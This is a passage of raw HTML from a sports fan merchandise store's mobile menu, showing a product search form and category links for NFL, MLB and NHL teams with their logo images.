wd-left wd-left"><div class="wd-search-form woodmart-search-form"><form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://mymancavestore.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> Search </button> <label class="apbct_special_field" id="apbct_label_id27128" for="apbct__email_id__search_form_27128">27128</label><input 
 id="apbct__email_id__search_form_27128" 
 class="apbct_special_field apbct__email_id__search_form"
 autocomplete="off" 
 name="apbct__email_id__search_form_27128" 
 type="text" 
 value="27128" 
 size="30" 
 apbct_event_id="27128"
 maxlength="200" 
 /><input 
 id="apbct_submit_id__search_form_27128" 
 class="apbct_special_field apbct__email_id__search_form"
 name="apbct_submit_id__search_form_27128" 
 type="submit" 
 size="30" 
 maxlength="200" 
 value="27128" 
 /></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li class="nfl-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77195 item-level-0 onepage-link"><a href="https://mymancavestore.com/category-nfl/" class="woodmart-nav-link"><span class="nav-link-text">NFL</span></a><ul class="wd-sub-menu sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113566 item-level-1"><a href="https://mymancavestore.com/arizona-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-arizona-cardinals-team-logo-2-300x300-1.png" alt="Arizona Cardinals"  class="wd-nav-img category-icon" />Arizona Cardinals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-113567 item-level-1"><a href="https://mymancavestore.com/atlanta-falcons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-atlanta-falcons-team-logo-2-300x300-1.png" alt="Atlanta Falcons"  class="wd-nav-img category-icon" />Atlanta Falcons</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113568 item-level-1"><a href="https://mymancavestore.com/baltimore-ravens/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-baltimore-ravens-team-logo-2-300x300-1.png" alt="Baltimore Ravens"  class="wd-nav-img category-icon" />Baltimore Ravens</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113569 item-level-1"><a href="https://mymancavestore.com/buffalo-bills/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-buffalo-bills-team-logo-2-300x300-1.png" alt="Buffalo Bills"  class="wd-nav-img category-icon" />Buffalo Bills</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113570 item-level-1"><a href="https://mymancavestore.com/chicago-bears/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-chicago-bears-team-logo-2-300x300-1.png" alt="Chicago Bears"  class="wd-nav-img category-icon" />Chicago Bears</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113571 item-level-1"><a href="https://mymancavestore.com/cincinnati-bengals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-cincinnati-bengals-team-logo-300x300-1.png" alt="Cincinnati Bengals"  class="wd-nav-img category-icon" />Cincinnati Bengals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113572 item-level-1"><a href="https://mymancavestore.com/cleveland-browns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-cleveland-browns-team-logo-2-300x300-1.png" alt="Cleveland Browns"  class="wd-nav-img category-icon" />Cleveland Browns</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113573 item-level-1"><a href="https://mymancavestore.com/dallas-cowboys/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-dallas-cowboys-team-logo-2-300x300-1.png" alt="Dallas Cowboys"  class="wd-nav-img category-icon" />Dallas Cowboys</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113574 item-level-1"><a href="https://mymancavestore.com/denver-broncos/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-denver-broncos-team-logo-2-300x300-1.png" alt="Denver Broncos"  class="wd-nav-img category-icon" />Denver Broncos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113575 item-level-1"><a href="https://mymancavestore.com/detroit-lions/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-detroit-lions-team-logo-2-300x300-1.png" alt="Detroit Lions"  class="wd-nav-img category-icon" />Detroit Lions</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113576 item-level-1"><a href="https://mymancavestore.com/green-bay-packers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-green-bay-packers-team-logo-2-300x300-1.png" alt="Green Bay Packers"  class="wd-nav-img category-icon" />Green Bay Packers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113577 item-level-1"><a href="https://mymancavestore.com/houston-texans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-houston-texans-team-logo-2-300x300-1.png" alt="Houston Texans"  class="wd-nav-img category-icon" />Houston Texans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113578 item-level-1"><a href="https://mymancavestore.com/indianapolis-colts/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-indianapolis-colts-team-logo-2-300x300-1.png" alt="Indianapolis Colts"  class="wd-nav-img category-icon" />Indianapolis Colts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113579 item-level-1"><a href="https://mymancavestore.com/jacksonville-jaguars/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-jacksonville-jaguars-team-logo-2-300x300-1.png" alt="Jacksonville Jaguars"  class="wd-nav-img category-icon" />Jacksonville Jaguars</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113580 item-level-1"><a href="https://mymancavestore.com/kansas-city-chiefs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-kansas-city-chiefs-team-logo-2-300x300-1.png" alt="Kansas City Chiefs"  class="wd-nav-img category-icon" />Kansas City Chiefs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113581 item-level-1"><a href="https://mymancavestore.com/oakland-raiders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-oakland-raiders-team-logo-300x300-1.png" alt="Oakland Raiders"  class="wd-nav-img category-icon" />Oakland Raiders</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113582 item-level-1"><a href="https://mymancavestore.com/los-angeles-chargers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-los-angeles-chargers-team-logo-2-300x300-1.png" alt="Los Angeles Chargers"  class="wd-nav-img category-icon" />Los Angeles Chargers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113583 item-level-1"><a href="https://mymancavestore.com/los-angeles-rams/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/los-angeles-rams-2020-logo-300x300-1.png" alt="Los Angeles Rams"  class="wd-nav-img category-icon" />Los Angeles Rams</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113584 item-level-1"><a href="https://mymancavestore.com/miami-dolphins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/Miami-Dolphins-Logo-150x150-1.png" alt="Miami Dolphins"  class="wd-nav-img category-icon" />Miami Dolphins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113585 item-level-1"><a href="https://mymancavestore.com/minnesota-vikings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-minnesota-vikings-team-logo-2-300x300-1.png" alt="Minnesota Vikings"  class="wd-nav-img category-icon" />Minnesota Vikings</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113586 item-level-1"><a href="https://mymancavestore.com/new-england-patriots/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-england-patriots-team-logo-2-300x300-1.png" alt="New England Patriots"  class="wd-nav-img category-icon" />New England Patriots</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113587 item-level-1"><a href="https://mymancavestore.com/new-orleans-saints/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-orleans-saints-team-logo-2-300x300-1.png" alt="New Orleans Saints"  class="wd-nav-img category-icon" />New Orleans Saints</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113588 item-level-1"><a href="https://mymancavestore.com/new-york-giants/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-york-giants-team-logo-2-300x300-1.png" alt="New York Giants"  class="wd-nav-img category-icon" />New York Giants</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113589 item-level-1"><a href="https://mymancavestore.com/new-york-jets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-york-jets-team-logo-300x300-1.png" alt="New York Jets"  class="wd-nav-img category-icon" />New York Jets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113590 item-level-1"><a href="https://mymancavestore.com/philadelphia-eagles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-philadelphia-eagles-team-logo-2-300x300-1.png" alt="Philadelphia Eagles"  class="wd-nav-img category-icon" />Philadelphia Eagles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113591 item-level-1"><a href="https://mymancavestore.com/pittsburgh-steelers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-pittsburgh-steelers-team-logo-2-300x300-1.png" alt="Pittsburgh Steelers"  class="wd-nav-img category-icon" />Pittsburgh Steelers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113592 item-level-1"><a href="https://mymancavestore.com/san-francisco-49ers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-san-francisco-49ers-team-logo-2-300x300-1.png" alt="San Francisco 49ers"  class="wd-nav-img category-icon" />San Francisco 49ers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113593 item-level-1"><a href="https://mymancavestore.com/seattle-seahawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-seattle-seahawks-team-logo-2-300x300-1.png" alt="Seattle Seahawks"  class="wd-nav-img category-icon" />Seattle Seahawks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113594 item-level-1"><a href="https://mymancavestore.com/tampa-bay-buccaneers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/tampa-bay-buccaneers-2020-logo-300x300-1.png" alt="Tampa Bay Buccaneers"  class="wd-nav-img category-icon" />Tampa Bay Buccaneers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113595 item-level-1"><a href="https://mymancavestore.com/tennessee-titans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/tampa-bay-buccaneers-2020-logo-300x300-1.png" alt="Tennessee Titans"  class="wd-nav-img category-icon" />Tennessee Titans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113596 item-level-1"><a href="https://mymancavestore.com/washington-commanders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/washington-commanders-logo-300x300-1.png" alt="Washington Commanders"  class="wd-nav-img category-icon" />Washington Commanders</a></li></ul></li><li class="mlb-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77194 item-level-0 onepage-link"><a href="https://mymancavestore.com/category-mlb/" class="woodmart-nav-link"><span class="nav-link-text">MLB</span></a><ul class="wd-sub-menu sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113790 item-level-1"><a href="https://mymancavestore.com/arizona-diamondbacks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-arizona-diamondbacks-logo-300x300-1.png" alt="Arizona Diamondbacks"  class="wd-nav-img category-icon" />Arizona Diamondbacks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113791 item-level-1"><a href="https://mymancavestore.com/atlanta-braves/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-atlanta-braves-logo-300x300-1.png" alt="Atlanta Braves"  class="wd-nav-img category-icon" />Atlanta Braves</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113792 item-level-1"><a href="https://mymancavestore.com/baltimore-orioles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-baltimore-orioles-logo-300x300-1.png" alt="Baltimore Orioles"  class="wd-nav-img category-icon" />Baltimore Orioles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113793 item-level-1"><a href="https://mymancavestore.com/boston-red-sox/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-boston-red-sox-logo-300x300-1.png" alt="Boston Red Sox"  class="wd-nav-img category-icon" />Boston Red Sox</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113794 item-level-1"><a href="https://mymancavestore.com/chicago-cubs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-chicago-cubs-logo-300x300-1.png" alt="Chicago Cubs"  class="wd-nav-img category-icon" />Chicago Cubs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113795 item-level-1"><a href="https://mymancavestore.com/chicago-white-sox/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-chicago-white-sox-logo-300x300-1.png" alt="Chicago White Sox"  class="wd-nav-img category-icon" />Chicago White Sox</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113796 item-level-1"><a href="https://mymancavestore.com/cincinnati-reds/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-cincinnati-reds-logo-300x300-1.png" alt="Cincinnati Reds"  class="wd-nav-img category-icon" />Cincinnati Reds</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113797 item-level-1"><a href="https://mymancavestore.com/cleveland-guardians/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-cleveland-guardians-logo-300x300-1.png" alt="Cleveland Guardians"  class="wd-nav-img category-icon" />Cleveland Guardians</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113798 item-level-1"><a href="https://mymancavestore.com/colorado-rockies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-colorado-rockies-logo-300x300-1.png" alt="Colorado Rockies"  class="wd-nav-img category-icon" />Colorado Rockies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113799 item-level-1"><a href="https://mymancavestore.com/detroit-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-detroit-tigers-logo-300x300-1.png" alt="Detroit Tigers"  class="wd-nav-img category-icon" />Detroit Tigers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113800 item-level-1"><a href="https://mymancavestore.com/houston-astros/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-Houston-Astros-Logo-300x300-1.png" alt="Houston Astros"  class="wd-nav-img category-icon" />Houston Astros</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113801 item-level-1"><a href="https://mymancavestore.com/kansas-city-royals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-kansas-city-royals-logo-300x300-1.png" alt="Kansas City Royals"  class="wd-nav-img category-icon" />Kansas City Royals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113802 item-level-1"><a href="https://mymancavestore.com/los-angeles-angels/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-los-angeles-angels-logo-300x300-1.png" alt="Los Angeles Angels"  class="wd-nav-img category-icon" />Los Angeles Angels</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113803 item-level-1"><a href="https://mymancavestore.com/los-angeles-dodgers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-los-angeles-dodgers-logo-300x300-1.png" alt="Los Angeles Dodgers"  class="wd-nav-img category-icon" />Los Angeles Dodgers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113804 item-level-1"><a href="https://mymancavestore.com/miami-marlins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-miami-marlins-logo-300x300-1.png" alt="Miami Marlins"  class="wd-nav-img category-icon" />Miami Marlins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113805 item-level-1"><a href="https://mymancavestore.com/milwaukee-brewers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-milwaukee-brewers-logo-300x300-1.png" alt="Milwaukee Brewers"  class="wd-nav-img category-icon" />Milwaukee Brewers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113806 item-level-1"><a href="https://mymancavestore.com/minnesota-twins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-minnesota-twins-logo-300x300-1.png" alt="Minnesota Twins"  class="wd-nav-img category-icon" />Minnesota Twins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113807 item-level-1"><a href="https://mymancavestore.com/new-york-mets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-new-york-mets-logo-300x300-1.png" alt="New York Mets"  class="wd-nav-img category-icon" />New York Mets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113808 item-level-1"><a href="https://mymancavestore.com/new-york-yankees/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-new-york-yankees-logo-300x300-1.png" alt="New York Yankees"  class="wd-nav-img category-icon" />New York Yankees</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113809 item-level-1"><a href="https://mymancavestore.com/oakland-athletics/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-oakland-athletics-logo-300x300-1.png" alt="Oakland Athletics"  class="wd-nav-img category-icon" />Oakland Athletics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113810 item-level-1"><a href="https://mymancavestore.com/philadelphia-phillies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-Philadelphia-Phillies-Logo-300x300-1.png" alt="Philadelphia Phillies"  class="wd-nav-img category-icon" />Philadelphia Phillies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113811 item-level-1"><a href="https://mymancavestore.com/pittsburgh-pirates/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-pittsburgh-pirates-logo-300x300-1.png" alt="Pittsburgh Pirates"  class="wd-nav-img category-icon" />Pittsburgh Pirates</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113812 item-level-1"><a href="https://mymancavestore.com/san-diego-padres/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-san-diego-padres-logo-300x300-1.png" alt="San Diego Padres"  class="wd-nav-img category-icon" />San Diego Padres</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113814 item-level-1"><a href="https://mymancavestore.com/san-francisco-giants/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-san-francisco-giants-logo-300x300-1.png" alt="San Francisco Giants"  class="wd-nav-img category-icon" />San Francisco Giants</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113815 item-level-1"><a href="https://mymancavestore.com/seattle-mariners/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-seattle-mariners-logo-300x300-1.png" alt="Seattle Mariners"  class="wd-nav-img category-icon" />Seattle Mariners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113816 item-level-1"><a href="https://mymancavestore.com/st-louis-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-st-louis-cardinals-logo-300x300-1.png" alt="St. Louis Cardinals"  class="wd-nav-img category-icon" />St. Louis Cardinals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113818 item-level-1"><a href="https://mymancavestore.com/texas-rangers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-texas-rangers-logo-300x300-1.png" alt="Texas Rangers"  class="wd-nav-img category-icon" />Texas Rangers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113819 item-level-1"><a href="https://mymancavestore.com/toronto-blue-jays/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-toronto-blue-jays-logo-300x300-1.png" alt="Toronto Blue Jays"  class="wd-nav-img category-icon" />Toronto Blue Jays</a></li></ul></li><li class="nhl-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77191 item-level-0 onepage-link"><a href="https://mymancavestore.com/nhl1/" class="woodmart-nav-link"><span class="nav-link-text">NHL</span></a><ul class="wd-sub-menu sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113850 item-level-1"><a href="https://mymancavestore.com/anaheim-ducks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-anaheim-ducks-logo-300x300-1.png" alt="Anaheim Ducks"  class="wd-nav-img category-icon" />Anaheim Ducks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113851 item-level-1"><a href="https://mymancavestore.com/arizona-coyotes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-arizona-coyotes-logo-300x300-1.png" alt="Arizona Coyotes"  class="wd-nav-img category-icon" />Arizona Coyotes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113852 item-level-1"><a href="https://mymancavestore.com/boston-bruins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-boston-bruins-logo-300x300-1.png" alt="Boston Bruins"  class="wd-nav-img category-icon" />Boston Bruins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113853 item-level-1"><a href="https://mymancavestore.com/buffalo-sabres/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-buffalo-sabres-logo-300x300-1.png" alt="Buffalo Sabres"  class="wd-nav-img category-icon" />Buffalo Sabres</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113879 item-level-1"><a href="https://mymancavestore.com/calgary-flames/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-calgary-flames-logo-300x300-1.png" alt="Calgary Flames"  class="wd-nav-img category-icon" />Calgary Flames</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113854 item-level-1"><a href="https://mymancavestore.com/carolina-hurricanes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-carolina-hurricanes-logo-300x300-1.png" alt="Carolina Hurricanes"  class="wd-nav-img category-icon" />Carolina Hurricanes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113855 item-level-1"><a href="https://mymancavestore.com/chicago-blackhawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-chicago-blackhawks-logo-300x300-1.png" alt="Chicago Blackhawks"  class="wd-nav-img category-icon" />Chicago Blackhawks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113856 item-level-1"><a href="https://mymancavestore.com/colorado-avalanche/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-colorado-avalanche-logo-300x300-1.png" alt="Colorado Avalanche"  class="wd-nav-img category-icon" />Colorado Avalanche</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113857 item-level-1"><a href="https://mymancavestore.com/columbus-blue-jackets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-columbus-blue-jackets-logo-300x300-1.png" alt="Columbus Blue Jackets"  class="wd-nav-img category-icon" />Columbus Blue Jackets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113858 item-level-1"><a href="https://mymancavestore.com/dallas-stars/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-dallas-stars-logo-300x300-1.png" alt="Dallas Stars"  class="wd-nav-img category-icon" />Dallas Stars</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113859 item-level-1"><a href="https://mymancavestore.com/detroit-red-wings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-detroit-red-wings-logo-300x300-1.png" alt="Detroit Red Wings"  class="wd-nav-img category-icon" />Detroit Red Wings</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113860 item-level-1"><a href="https://mymancavestore.com/edmonton-oilers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-edmonton-oilers-logo-300x300-1.png" alt="Edmonton Oilers"  class="wd-nav-img category-icon" />Edmonton Oilers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113861 item-level-1"><a href="https://mymancavestore.com/florida-panthers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-florida-panthers-logo-300x300-1.png" alt="Florida Panthers"  class="wd-nav-img category-icon" />Florida Panthers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113862 item-level-1"><a href="https://mymancavestore.com/los-angeles-kings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-los-angeles-kings-logo-300x300-1.png" alt="Los Angeles Kings"  class="wd-nav-img category-icon" />Los Angeles Kings</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113863 item-level-1"><a href="https://mymancavestore.com/montreal-canadiens/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-montreal-canadiens-logo-300x300-1.png" alt="Montreal Canadiens"  class="wd-nav-img category-icon" />Montreal Canadiens</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113864 item-level-1"><a href="https://mymancavestore.com/nashville-predators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-nashville-predators-logo-300x300-1.png" alt="Nashville Predators"  class="wd-nav-img category-icon" />Nashville Predators</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113865 item-level-1"><a href="https://mymancavestore.com/new-jersey-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-jersey-devils-logo-300x300-1.png" alt="New Jersey Devils"  class="wd-nav-img category-icon" />New Jersey Devils</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113866 item-level-1"><a href="https://mymancavestore.com/new-york-islanders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-york-islanders-logo-300x300-1.png" alt="New York Islanders"  class="wd-nav-img category-icon" />New York Islanders</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113867 item-level-1"><a href="https://mymancavestore.com/new-york-rangers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-york-rangers-logo-300x300-1.png" alt="New York Rangers"  class="wd-nav-img category-icon" />New York Rangers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113868 item-level-1"><a href="https://mymancavestore.com/ottawa-senators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-ottawa-senators-logo-300x300-1.png" alt="Ottawa Senators"  class="wd-nav-img category-icon" />Ottawa Senators</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113869 